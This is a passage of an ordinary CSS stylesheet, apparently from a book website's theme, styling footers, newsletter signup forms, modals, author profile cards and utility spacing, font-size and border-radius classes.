}

h1.entry-title {
	color: #cd2653
}

.audible_img_amz {
	margin: 0 0 50px
}

.blog-detail h1 {
	font-size: 3.8rem
}

.blog-detail {
	margin-top: 20px
}

.blog-detail img {
	height: auto
}

.blog-detail h2,
.blog-detail h3,
.blog-detail h4 {
	margin: 30px 0 10px
}

.blog-detail .ssba-classic-2 {
	margin: 0 0 20px
}

#site-footer {
	padding-top: 0;
	background: #fff6f9
}

.footer_top {
	margin-top: 0
}

.footer_top {
	padding: 50px 0;
	border-top: 1px solid #ddd
}

.footer_head {
	font-family: Nunito, sans-serif;
	font-size: 20px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 800;
	margin-bottom: 20px
}

.footer_top_item ul li a {
	font-size: 14px;
	line-height: 1;
	font-weight: 400;
	color: #494949 !important
}

.footer_top_item ul li a:hover {
	color: #c32134 !important
}

.footer_top_item {
	margin-bottom: 0
}

.footer_top_item.footer_top_info ul {
	display: flex;
	flex-wrap: wrap
}

.footer_top_item.footer_top_info ul li {
	margin-right: 30px
}

.footer_top_newletter {
	padding-left: 50px
}

.footer_top_item.footer_top_info {
	margin-bottom: 0;
	margin-top: 20px
}

.footer_top_items {
	border-right: 1px solid #ddd
}

.footer_top_newletter input#input_6_1 {
	border: 1px solid #ddd !important;
	text-align: left;
	border-radius: 4px;
	width: 100%;
	height: 50px
}

.footer_top_newletter #gform_6 .gform_body {
	text-align: left !important
}

.footer_top_newletter .gform_wrapper {
	margin: 0 !important
}

.footer_top_newletter #gform_6 #gform_submit_button_6 {
	width: auto;
	border: 1px solid #c32134;
	background-color: #c32134;
	height: 50px;
	padding: 0 15px !important
}

.footer_top_newletter #gform_6 .gform_footer {
	text-align: left
}

.footer_top_newletter .flexible-widgets .widget {
	float: left;
	margin: 0 !important
}

.footer_top_newletter .flexible-widgets {
	padding-bottom: 0;
	padding-top: 1px
}

.page-template-subscribe_form header.site-header {
	display: none
}

.page-template-subscribe_form .breadcrumb {
	display: none
}

.page-template-subscribe_form .footer_top {
	display: none
}

.page-template-subscribe_form .footer_bottom {
	display: none
}

.page-template-subscribe_form .site-inner {
	max-width: 100%;
	margin: 0
}

.page-template-Survey_form header.site-header {
	display: none
}

.page-template-Survey_form .breadcrumb {
	display: none
}

.page-template-Survey_form .footer_top {
	display: none
}

.page-template-Survey_form .footer_bottom {
	display: none
}

.page-template-Survey_form .site-inner {
	max-width: 100%;
	margin: 0
}

.footer_top_newletter p {
	font-size: 14px;
	margin-bottom: 15px
}

.footer_top_item .widget-title {
	font-family: Nunito, sans-serif;
	font-size: 20px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 800;
	margin-bottom: 20px;
	border-bottom: 0;
	padding-bottom: 0
}

.footer_top_item .widget-title:before {
	display: none
}

.footer_top_item ul {
	margin: 0
}

.footer_top_item ul li {
	margin: 0 0 5px;
	list-style: none;
	padding: 0
}

.social_sec ul {
	margin: 0;
	list-style: none
}

.footer_top_newletter {
	padding-left: 50px
}

.footer_top_newletter {
	padding-left: 0
}

.footer_top_newletter .social_sec {
	margin: 30px 0 0
}

.fs-t41 {
	margin: 70px 0 20px
}

.fs-t41-item {
	margin-bottom: 80px
}

.fs-t41-az-btn img {
	max-width: 170px
}

.btn {
	padding: 10px 25px;
	border-radius: 4px;
	text-align: center;
	display: inline-block
}

.btn-primary {
	background: #cd2653;
	border-color: #cd2653;
	color: #fff;
	font-size: 24px
}

.btn-dark {
	background: #000;
	color: #fff
}

.btn-block {
	display: block
}

.fs-t41-sm-info {
	margin: 0 0 25px;
	color: #946e78
}

.footer-nav-widgets-wrapper {
	display: none
}

.fs-t19-head {
	text-align: center
}

.fs-t19-body h2 {
	font-size: 40px;
	border-bottom: 1px solid #ddd;
	padding: 0 0 15px;
	margin: 0 0 25px
}

.fs-t19-item {
	text-align: center
}

.fs-t19-row {
	margin: 0 0 40px
}

.fs-t22 {
	margin: 50px auto
}

.fs-t23 {
	margin: 50px auto;
	color: #fff
}

.fs-t23 .cta-s1 {
	background: #cd2653;
	padding: 20px;
	text-align: center;
	color: #fff
}

.fs-t23 .cta-s1 h4 {
	font-size: 40px
}

.fs-t22-item {
	margin-bottom: 40px
}

.fs-t22-item-inr {
	text-align: center;
	background: #f2f2f2;
	padding: 20px;
	height: 100%
}

.fs-t22-item-avtar img {
	width: 70px;
	height: 70px;
	border-radius: 50%;
	object-fit: cover
}

.dvdr-t1:after {
	content: "";
	display: block;
	width: 120px;
	background: #cd2653;
	height: 3px;
	margin: 30px auto
}

.ttl-2 {
	text-align: center
}

.ttl-2 h1 {
	color: #cd2653
}

body.home,
.breadcrumb {
	background: #f5efe0 !important
}

.social_sec ul {
	margin: 0;
	padding: 0
}

.social_sec ul li {
	margin: 0 10px 0 0;
	padding: 0;
	display: inline-block
}

.footer_bottom p {
	margin-bottom: 0
}

.footer_bottom .wrap p.vossik_text {
	margin-left: auto
}

.footer_bottom .wrap p.vossik_text a {
	color: #fff
}

.footer_bottom .wrap p.vossik_text a:hover {
	color: #c32134
}

.footer_bottom {
	background: #151515;
	color: #fff;
	font-size: 14px;
	font-weight: 400;
	padding: 20px 0;
	text-align: center
}

.footer_bottom p {
	margin-bottom: 0
}

.page-template-reader-subscription {
	padding-top: 80px
}

.promoted-books-in-thank-you-page ul {
	margin: 0;
	list-style: :none;
	text-align: center
}

.promoted-books-in-thank-you-page ul li {
	display: inline-block;
	margin: 0 20px
}

.promoted-books-in-thank-you-page ul li img {
	height: auto !important
}

@media(min-width:1350px) {
	.container {
		max-width: 1280px
	}
}

@media(min-width:1000px) {
	.primary-menu ul.sub-menu {
		width: 60vw
	}

	.primary-menu ul.sub-menu>li {
		display: inline-block
	}

	.primary-menu ul.sub-menu>li {
		display: inline-block;
		width: 18%
	}
}

@media(max-width:576px) {
	.footer_bottom .wrap p.vossik_text {
		margin-top: 10px;
		flex: 0 0 100%;
		text-align: center
	}

	.footer_bottom .wrap {
		flex-wrap: wrap
	}

	.footer_bottom .wrap p {
		flex: 0 0 100%;
		text-align: center
	}
}

.r_s_sec {
	background-size: cover;
	min-height: 350px;
	background-position: center;
	background-repeat: no-repeat;
	display: flex;
	padding: 0
}

.r_s_sec_in {
	width: 100%;
	background: rgba(0, 0, 0, .6)
}

.r_s_sec_con {
	text-align: center;
	color: #fff;
	padding: 90px 0 80px
}

.r_s_sec_con h1 {
	font-size: 44px;
	line-height: 60px;
	margin-bottom: 10px
}

.r_s_sec_con .g-form {
	padding: 0;
	font-size: 16px;
	margin-top: 30px
}

.r_s_sec_con .ml-form-embedWrapper .ml-form-embedBody form {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
	max-width: 100%
}

.r_s_sec_con .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent {
	flex: 0 0 60%;
	padding-right: 15px;
	margin: 0 0 10px 0 !important
}

.r_s_sec_con .image-section .g-form {
	padding: 0;
	font-size: 16px;
	margin-top: 30px
}

.r_s_sec_con #mlb2-1939146.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {
	background-color: #fff !important;
	border: 1px solid #fff !important;
	padding-left: 20px !important;
	padding-right: 20px !important;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
	border-radius: 5px !important;
	width: 100% !important;
	text-align: left !important;
	height: 60px !important;
	font-size: 18px !important;
	font-weight: 400 !important
}

.r_s_sec_con #mlb2-1939146.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {
	margin: 0;
	float: left;
	width: 40%;
	flex: 0 0 40%
}

.r_s_sec_con #mlb2-1939146.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {
	background-color: #c32134 !important;
	border-radius: 5px !important;
	font-size: 15px !important;
	line-height: 1.5 !important;
	height: 60px;
	display: flex;
	align-items: center;
	justify-content: center;
	text-transform: uppercase !important
}

.r_s_sec_con #mlb2-1939146.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {
	background: #a70014 !important;
	border: 1px solid #a70014 !important
}

.r_s_sec_con {
	font-size: 28px
}

.r_s_sec_con {
	background: 0 0 !important;
	width: 970px;
	margin: auto;
	max-width: 100%
}

.r_s_sec_sss {
	padding: 50px 0
}

.r_s_sec_sss h2 {
	font-size: 36px;
	color: #c32134;
	text-align: center
}

.r_s_sec_itm {
	margin-top: 40px
}

.r_s_sec_itm_con ul.premium_list li {
	margin: 18px 0
}

.r_s_sec_itm_con h3 {
	margin-bottom: 25px
}

.r_s_sec_itm_con {
	padding-left: 60px
}

.r_s_sec_itm:nth-child(2) .row {
	display: flex;
	flex-direction: row-reverse;
	flex-wrap: wrap
}

.r_s_sec_itm:nth-child(2) .row .r_s_sec_itm_con {
	padding-left: 0;
	margin-right: 60px
}

.page-template-ReaderSubscription .site-header {
	display: none
}

.subscription_header {
	padding: 10px 0;
	background: #f5efe0;
	top: 0;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 999;
	text-align: center
}

.subscription_header img {
	max-height: 69px
}

.page-template-ReaderSubscription .footer_top {
	display: none
}

.custom-model-main {
	text-align: center;
	overflow: hidden;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	visibility: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0;
	opacity: 0;
	-webkit-transition: opacity .15s linear, z-index .15;
	-o-transition: opacity .15s linear, z-index .15;
	transition: opacity .15s linear, z-index .15;
	z-index: -1;
	overflow-x: hidden;
	overflow-y: auto
}

.model-open {
	z-index: 99999;
	opacity: 1;
	overflow: hidden;
	visibility: visible
}

.custom-model-inner {
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	transform: translate(0, -25%);
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: -webkit-transform .3s ease-out;
	-o-transition: transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out;
	display: inline-block;
	vertical-align: middle;
	width: 600px;
	margin: 30px auto;
	max-width: 97%
}

.custom-model-wrap {
	display: block;
	width: 100%;
	position: relative;
	background-color: #fff;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	background-clip: padding-box;
	outline: 0;
	text-align: left;
	padding: 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	max-height: calc(100vh - 70px);
	overflow-y: auto
}

.model-open .custom-model-inner {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	position: relative;
	z-index: 999
}

.model-open .cst-modal-overlay {
	background: rgba(0, 0, 0, 0.6);
	z-index: 99
}

.cst-modal-overlay {
	background: rgba(0, 0, 0, 0);
	height: 100vh;
	width: 100%;
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 0;
	-webkit-transition: background .15s linear;
	-o-transition: background .15s linear;
	transition: background .15s linear
}

.close-btn {
	position: absolute;
	right: 0;
	top: -30px;
	cursor: pointer;
	z-index: 99;
	font-size: 30px;
	color: #fff
}

.custom-model-main .r_s_sec_con {
	padding: 0;
	color: #333;
	font-size: 20px;
	margin: 20px auto
}

.custom-model-main .r_s_sec_con h1 {
	color: #c32134;
	font-size: 26px;
	line-height: 1.3
}

.custom-model-main .r_s_sec_con #mlb2-1939146.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {
	border: 1px solid #ccc !important;
	padding-left: 15px !important;
	padding-right: 15px !important;
	height: 50px !important;
	font-size: 16px !important;
	box-shadow: unset
}

.custom-model-main .r_s_sec_con .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent {
	flex: 0 0 90%;
	padding-right: 0;
	margin: 0 auto 10px !important
}

.custom-model-main .r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {
	width: 90%;
	margin: 0 auto;
	flex: 0 0 90%
}

.custom-model-main .r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {
	height: 50px;
	margin: auto
}

.r_s_sec_con .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {
	flex: 0 0 40%
}

.r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {
	background-color: #fff !important;
	border: 1px solid #fff !important;
	padding-left: 20px !important;
	padding-right: 20px !important;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
	border-radius: 5px !important;
	width: 100% !important;
	text-align: left !important;
	height: 60px !important;
	font-size: 18px !important;
	font-weight: 400 !important
}

.r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {
	margin: 0;
	float: left;
	width: 40%;
	flex: 0 0 40%
}

.r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {
	background-color: #c32134 !important;
	border-radius: 5px !important;
	font-size: 15px !important;
	line-height: 1.5 !important;
	height: 60px;
	display: flex;
	align-items: center;
	justify-content: center;
	text-transform: uppercase !important
}

.r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {
	background: #a70014 !important;
	border: 1px solid #a70014 !important
}

.premium_list li,
.story_links li {
	list-style: none !important;
	margin-bottom: 0;
	position: relative
}

.premium_list li::before {
	content: "";
	position: absolute;
	left: -35px;
	top: 0;
	background: url(assets/images/check.png) no-repeat;
	width: 20px;
	height: 15px
}

.category-blog article {
	margin: 20px 0 !important;
	display: inline-block;
	width: 100%
}

ul.premium_list {
	margin-left: 35px !important
}

.category-blog ul,
.story_links {
	padding-left: 0
}

body .gform_wrapper ul li.gfield {
	margin-top: 0 !important
}

body .gform_wrapper .top_label div.ginput_container {
	margin-top: 5px !important
}

.et-db #et-boc .et-l .et_pb_button {
	box-shadow: unset !important
}

.et-db #et-boc .et-l .et_pb_text_0 h1 {
	font-variant: initial
}

.et-db #et-boc .et-l .et_pb_button {
	background: #c32134 !important;
	border: 1px solid #c32134 !important;
	color: #fff !important;
	height: 50px !important;
	font-size: 15px !important;
	text-transform: uppercase !important;
	font-weight: 700 !important;
	padding: 0 25px !important;
	margin: 0 !important;
	line-height: 48px !important
}

.et-db #et-boc .et-l .et_pb_button:after,
.et-db #et-boc .et-l .et_pb_button:before {
	display: none
}

.et-db #et-boc .et-l .et_pb_button:hover {
	background: #a70014 !important
}

.premium_list li:last-child {
	margin-bottom: 0 !important
}

section.fs-t26 {
	padding: 0
}

.fs-t26 h4,
.fs-t27 h4 {
	margin: 0
}

.fs-t26 h2,
.fs-t27 h2 {
	margin: 5px 0 20px
}

section.Faq_promotion_text h2 {
	margin: 0 0 20px
}

.faq-item {
	background: #fef6f9;
	padding: 20px;
	margin: 0 0 30px
}

.faq-item h4 {
	margin: 0 0 10px
}

.postid-10332 iframe {
	max-width: 320px !important;
	max-height: 520px
}

.alignleft {
	float: left;
	text-align: left;
	width: auto;
	height: auto
}

.alignright {
	float: right;
	text-align: right;
	width: auto;
	height: auto
}

.form-t1 {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 1px solid;
	padding: 25px
}

.form-t1 br {
	display: none
}

.form-group {
	margin: 0 0 20px
}

.form-group label {
	font-weight: 600
}

@media screen and (max-width:767px) {
	.site-logo img {
		padding: 0 20px
	}
}

#categories .postform {
	margin-bottom: 15px
}

#categories .postform_genre {
	width: 45%
}

#categories select {
	margin-right: 15px !important
}

#categories input,
#categories select {
	border-radius: 3px
}

#categories select {
	padding: 10px 30px 10px 15px
}

select {
	background: url(/web/20201001054807im_/https://www.pillowtalkbooks.com/wp-content/themes/genesis/asset/img/down.png) no-repeat;
	background-position: center right
}

#categories .postform_length {
	width: 45%
}

#categories .postform_title {
	padding: 10px 15px
}

#categories .postform_store {
	width: 45%
}

#categories .postform_title {
	width: 45%;
	margin-right: 10px;
	margin-bottom: 10px;
	display: inline-flex
}

#categories input,
#categories select {
	border-radius: 3px
}

form.search {
	margin-top: 25px
}

.book-item-book h1 {
	font-size: 30px
}

.fs-t6-item.slick-slide {
	text-align: center;
	margin: 0 15px
}

.fs-t6-item.slick-slide img {
	margin: 0 auto 15px
}

.slick-prev,
.slick-next {
	line-height: 1 !important;
	width: 30px !important;
	height: 30px !important;
	background: #e22658 !important;
	border-radius: 5px
}

.slick-prev:before,
.slick-next:before {
	line-height: 9px !important
}

.feature_author_itm {
	background: #fbfbfb;
	border-radius: 15px;
	overflow: hidden;
	padding: 20px;
	display: flex;
	border: 1px solid #ddd;
	margin-bottom: 30px
}

.feature_author_itm_img {
	flex: 0 0 150px;
	border-radius: 15px;
	height: 150px;
	overflow: hidden;
	margin-right: 20px;
	background: #eee;
	padding: 0
}

.feature_author_name {
	font-size: 22px;
	margin-bottom: 15px
}

.feature_author_subscribe {
	display: inline-block
}

.feature_author_subscribe a {
	border: 1px solid #c32134;
	padding: 3px 10px;
	border-radius: 30px;
	display: flex;
	align-items: center;
	font-size: 15px;
	color: #c32134 !important
}

.feature_author_subscribe a:hover {
	background: #c32134;
	color: #fff !important
}

.feature_author_subscribe a:hover img {
	filter: brightness(0) invert(1)
}

.feature_author_subscribe a img {
	margin-right: 8px;
	width: 18px
}

.feature_author_social {
	margin-top: 15px
}

.feature_author_social ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: flex
}

.feature_author_social ul li {
	margin: 0 5px 0
}

.feature_author_itm a {
	color: #c32134
}

.feature_author_detail .feature_author_itm {
	background: 0;
	padding: 0;
	border: 0
}

.feature_author_detail .feature_author_itm_img {
	margin-right: 30px
}

.feature_author_info_itm {
	margin-top: 30px;
	font-size: 1.5rem
}

.sidebar .feature_author_itm .feature_author_itm_img {
	flex: initial;
	height: auto;
	width: 100%;
	margin-bottom: 15px
}

.sidebar .feature_author_itm {
	display: block
}

.feature_author_detail .feature_author_itm_img {
	margin-bottom: 30px;
	margin-right: 20px
}

.feature_author_subscribe a {
	font-size: 13px
}

.feature_author_detail .feature_author_subscribe a {
	font-size: 15px
}

.feature_author_itm_images {
	flex: 0 0 150px;
	margin-right: 20px
}

.small-btns {
	margin-top: 20px
}

.small-btns a {
	border-radius: 50px;
	padding: 4px 15px;
	border: 1px solid #c32134
}

.small-btns a:hover {
	background: #c32134;
	color: #fff !important
}

.feature_author_detail .feature_author_info_itm {
	text-align: left
}

.feature_author_itm_img-2 img {
	width: 95px
}

.feature_author_detail .feature_author_itm {
	justify-content: start
}

.feature_author_detail .feature_author_itm_img-2 img {
	width: 150px
}

.feature_author_itm_img-2 {
	margin-left: auto
}

.feature_author_itm_images {
	display: flex;
	justify-content: space-around
}

.ttl-1 {
	margin: 0 0 30px
}

.grid-t10-item {
	min-height: 280px
}

.grid-t10-item img {
	height: auto !important
}

.grid-t10-item .grid-t10-img a {
	display: block
}

@media(max-width:1199px) {
	.feature_author_itm {
		flex-wrap: wrap;
		justify-content: center
	}

	.feature_author_itm_img {
		flex: 0 0 307px;
		height: 300px
	}

	.feature_author_itm_con {
		text-align: center;
		margin-top: 20px
	}

	.feature_author_social ul {
		justify-content: center
	}

	.feature_author_itm_img {
		margin: 15px auto 0 !important
	}

	.feature_author_itm_images {
		flex: 0 0 307px
	}

	.feature_author_itm_img-2 {
		text-align: center;
		margin-top: 20px
	}

	.feature_author_itm_img,
	.feature_author_itm_img-2 img,
	.feature_author_detail .feature_author_itm_img-2 img {
		width: 300px
	}

	.feature_author_itm {
		display: block
	}

	.feature_author_itm_images {
		margin-right: 0
	}

	.feature_author_itm_img img {
		width: 100%
	}

	.feature_author_detail .feature_author_itm_img {
		margin: 0 20px 30px 0 !important
	}

	.feature_author_detail .feature_author_itm_img {
		flex: 0 0 150px;
		height: 150px
	}

	.feature_author_detail .feature_author_social ul {
		justify-content: start
	}

	.feature_author_detail .feature_author_itm_img-2 img {
		width: 120px
	}
}

@media(max-width:575px) {
	.feature_author_itm {
		display: block
	}

	.feature_author_itm_img {
		width: 150px;
		height: 150px
	}

	.ttl-1 {
		margin: 45px 0 30px
	}

	.feature_author_itm_img-2 img,
	.feature_author_detail .feature_author_itm_img-2 img {
		width: 150px
	}

	.feature_author_detail .feature_author_itm_img {
		margin: auto !important;
		margin-bottom: 20px !important
	}

	.feature_author_detail .author-details-dk {
		display: block !important;
		text-align: center
	}

	.feature_author_detail .feature_author_itm_images {
		display: block !important
	}

	.feature_author_detail .feature_author_social ul {
		justify-content: center
	}
}

@media(max-width:420px) {
	.feature_author_info {
		text-align: left
	}
}


/*-------- custom css ------ */

.amz_but .dropdown-toggle {
	cursor: pointer;
}

.fs-t41-right h2 {
	margin: 0;
}


/* === SPACING SCALE === */
/* 0: 0px, 1: 4px, 2: 8px, 3: 16px, 4: 24px, 5: 48px */

/* === MARGIN === */
.m-0 {
	margin: 0 !important;
}

.m-1 {
	margin: 0.25rem !important;
}

.m-2 {
	margin: 0.5rem !important;
}

.m-3 {
	margin: 1rem !important;
}

.m-4 {
	margin: 1.5rem !important;
}

.m-5 {
	margin: 3rem !important;
}

.mt-0 {
	margin-top: 0 !important;
}

.mt-1 {
	margin-top: 0.25rem !important;
}

.mt-2 {
	margin-top: 0.5rem !important;
}

.mt-3 {
	margin-top: 1rem !important;
}

.mt-4 {
	margin-top: 1.5rem !important;
}

.mt-5 {
	margin-top: 3rem !important;
}

.mb-0 {
	margin-bottom: 0 !important;
}

.mb-1 {
	margin-bottom: 0.25rem !important;
}

.mb-2 {
	margin-bottom: 0.5rem !important;
}

.mb-3 {
	margin-bottom: 1rem !important;
}

.mb-4 {
	margin-bottom: 1.5rem !important;
}

.mb-5 {
	margin-bottom: 3rem !important;
}

.ml-0 {
	margin-left: 0 !important;
}

.ml-1 {
	margin-left: 0.25rem !important;
}

.ml-2 {
	margin-left: 0.5rem !important;
}

.ml-3 {
	margin-left: 1rem !important;
}

.ml-4 {
	margin-left: 1.5rem !important;
}

.ml-5 {
	margin-left: 3rem !important;
}

.mr-0 {
	margin-right: 0 !important;
}

.mr-1 {
	margin-right: 0.25rem !important;
}

.mr-2 {
	margin-right: 0.5rem !important;
}

.mr-3 {
	margin-right: 1rem !important;
}

.mr-4 {
	margin-right: 1.5rem !important;
}

.mr-5 {
	margin-right: 3rem !important;
}

.mx-0 {
	margin-left: 0 !important;
	margin-right: 0 !important;
}

.mx-1 {
	margin-left: 0.25rem !important;
	margin-right: 0.25rem !important;
}

.mx-2 {
	margin-left: 0.5rem !important;
	margin-right: 0.5rem !important;
}

.mx-3 {
	margin-left: 1rem !important;
	margin-right: 1rem !important;
}

.mx-4 {
	margin-left: 1.5rem !important;
	margin-right: 1.5rem !important;
}

.mx-5 {
	margin-left: 3rem !important;
	margin-right: 3rem !important;
}

.my-0 {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}

.my-1 {
	margin-top: 0.25rem !important;
	margin-bottom: 0.25rem !important;
}

.my-2 {
	margin-top: 0.5rem !important;
	margin-bottom: 0.5rem !important;
}

.my-3 {
	margin-top: 1rem !important;
	margin-bottom: 1rem !important;
}

.my-4 {
	margin-top: 1.5rem !important;
	margin-bottom: 1.5rem !important;
}

.my-5 {
	margin-top: 3rem !important;
	margin-bottom: 3rem !important;
}

/* === PADDING === */
.p-0 {
	padding: 0 !important;
}

.p-1 {
	padding: 0.25rem !important;
}

.p-2 {
	padding: 0.5rem !important;
}

.p-3 {
	padding: 1rem !important;
}

.p-4 {
	padding: 1.5rem !important;
}

.p-5 {
	padding: 3rem !important;
}

/* Same pattern for top, bottom, left, right, horizontal, vertical */
.pt-0 {
	padding-top: 0 !important;
}

.pt-1 {
	padding-top: 0.25rem !important;
}

.pt-2 {
	padding-top: 0.5rem !important;
}

.pt-3 {
	padding-top: 1rem !important;
}

.pt-4 {
	padding-top: 1.5rem !important;
}

.pt-5 {
	padding-top: 3rem !important;
}

.pb-0 {
	padding-bottom: 0 !important;
}

.pb-1 {
	padding-bottom: 0.25rem !important;
}

.pb-2 {
	padding-bottom: 0.5rem !important;
}

.pb-3 {
	padding-bottom: 1rem !important;
}

.pb-4 {
	padding-bottom: 1.5rem !important;
}

.pb-5 {
	padding-bottom: 3rem !important;
}

.pl-0 {
	padding-left: 0 !important;
}

.pl-1 {
	padding-left: 0.25rem !important;
}

.pl-2 {
	padding-left: 0.5rem !important;
}

.pl-3 {
	padding-left: 1rem !important;
}

.pl-4 {
	padding-left: 1.5rem !important;
}

.pl-5 {
	padding-left: 3rem !important;
}

.pr-0 {
	padding-right: 0 !important;
}

.pr-1 {
	padding-right: 0.25rem !important;
}

.pr-2 {
	padding-right: 0.5rem !important;
}

.pr-3 {
	padding-right: 1rem !important;
}

.pr-4 {
	padding-right: 1.5rem !important;
}

.pr-5 {
	padding-right: 3rem !important;
}

.px-0 {
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.px-1 {
	padding-left: 0.25rem !important;
	padding-right: 0.25rem !important;
}

.px-2 {
	padding-left: 0.5rem !important;
	padding-right: 0.5rem !important;
}

.px-3 {
	padding-left: 1rem !important;
	padding-right: 1rem !important;
}

.px-4 {
	padding-left: 1.5rem !important;
	padding-right: 1.5rem !important;
}

.px-5 {
	padding-left: 3rem !important;
	padding-right: 3rem !important;
}

.py-0 {
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}

.py-1 {
	padding-top: 0.25rem !important;
	padding-bottom: 0.25rem !important;
}

.py-2 {
	padding-top: 0.5rem !important;
	padding-bottom: 0.5rem !important;
}

.py-3 {
	padding-top: 1rem !important;
	padding-bottom: 1rem !important;
}

.py-4 {
	padding-top: 1.5rem !important;
	padding-bottom: 1.5rem !important;
}

.py-5 {
	padding-top: 3rem !important;
	padding-bottom: 3rem !important;
}

/* === TEXT ALIGNMENT === */
.text-left {
	text-align: left !important;
}

.text-center {
	text-align: center !important;
}

.text-right {
	text-align: right !important;
}

.fs-10 {
	font-size: 10px !important;
}

.fs-12 {
	font-size: 12px !important;
}

.fs-14 {
	font-size: 14px !important;
}

.fs-16 {
	font-size: 16px !important;
}

.fs-18 {
	font-size: 18px !important;
}

.fs-20 {
	font-size: 20px !important;
}

.fs-24 {
	font-size: 24px !important;
}

.fs-28 {
	font-size: 28px !important;
}

.fs-32 {
	font-size: 32px !important;
}

.fs-36 {
	font-size: 36px !important;
}

.fs-40 {
	font-size: 40px !important;
}

.fs-48 {
	font-size: 48px !important;
}

.fs-56 {
	font-size: 56px !important;
}

.fs-64 {
	font-size: 64px !important;
}

/* Generic rounded corners */
.rounded {
	border-radius: 0.25rem !important;
}

/* No rounded corners */
.rounded-0 {
	border-radius: 0 !important;
}

/* Smaller increments of border-radius */
.rounded-1 {
	border-radius: 0.2rem !important;
}

.rounded-2 {
	border-radius: 0.25rem !important;
}

.rounded-3 {
	border-radius: 0.3rem !important;
}

.rounded-4 {
	border-radius: 0.375rem !important;
}

.rounded-5 {
	border-radius: 0.5rem !important;
}

/* Fully rounded for circles (square elements only) */
.rounded-circle {
	border-radius: 50% !important;
}

/* Fully rounded pill shape */
.rounded-pill {
	border-radius: 50rem !important;
}

/* Rounded only on the top corners */
.rounded-top {
	border-top-left-radius: 0.25rem !important;
	border-top-right-radius: 0.25rem !important;
}

/* Rounded only on the bottom corners */
.rounded-bottom {
	border-bottom-left-radius: 0.25rem !important;
	border-bottom-right-radius: 0.25rem !important;
}

/* Rounded only on the start side (left in LTR) */
.rounded-start {
	border-top-left-radius: 0.25rem !important;
	border-bottom-left-radius: 0.25rem !important;
}

/* Rounded only on the end side (right in LTR) */
.rounded-end {
	border-top-right-radius: 0.25rem !important;
	border-bottom-right-radius: 0.25rem !important;
}

.font-weight-bold {
	font-weight: bold !important;
}


/* Small devices (≥576px) */
@media (min-width: 576px) {
	.fs-sm-14 {
		font-size: 14px !important;
	}

	.fs-sm-16 {
		font-size: 16px !important;
	}

	.fs-sm-20 {
		font-size: 20px !important;
	}

	.fs-sm-24 {
		font-size: 24px !important;
	}
}

/* Medium devices (≥768px) */
@media (min-width: 768px) {
	.fs-md-14 {
		font-size: 14px !important;
	}

	.fs-md-16 {
		font-size: 16px !important;
	}

	.fs-md-20 {
		font-size: 20px !important;
	}

	.fs-md-24 {
		font-size: 24px !important;
	}
}

/* Large devices (≥992px) */
@media (min-width: 992px) {
	.fs-lg-16 {
		font-size: 16px !important;
	}

	.fs-lg-20 {
		font-size: 20px !important;
	}

	.fs-lg-24 {
		font-size: 24px !important;
	}

	.fs-lg-32 {
		font-size: 32px !important;
	}
}

/* Extra large devices (≥1200px) */
@media (min-width: 1200px) {
	.fs-xl-20 {
		font-size: 20px !important;
	}

	.fs-xl-24 {
		font-size: 24px !important;
	}

	.fs-xl-32 {
		font-size: 32px !important;
	}

	.fs-xl-40 {
		font-size: 40px !important;
	}
}


/* === RESPONSIVE BREAKPOINTS === */
@media (min-width: 576px) {
	.text-sm-left {
		text-align: left !important;
	}

	.text-sm-center {
		text-align: center !important;
	}

	.text-sm-right {
		text-align: right !important;
	}
}

@media (min-width: 768px) {
	.text-md-left {
		text-align: left !important;
	}

	.text-md-center {
		text-align: center !important;
	}

	.text-md-right {
		text-align: right !important;
	}
}

@media (min-width: 992px) {
	.text-lg-left {
		text-align: left !important;
	}

	.text-lg-center {
		text-align: center !important;
	}

	.text-lg-right {
		text-align: right !important;
	}
}

@media (min-width: 1200px) {
	.text-xl-left {
		text-align: left !important;
	}

	.text-xl-center {
		text-align: center !important;
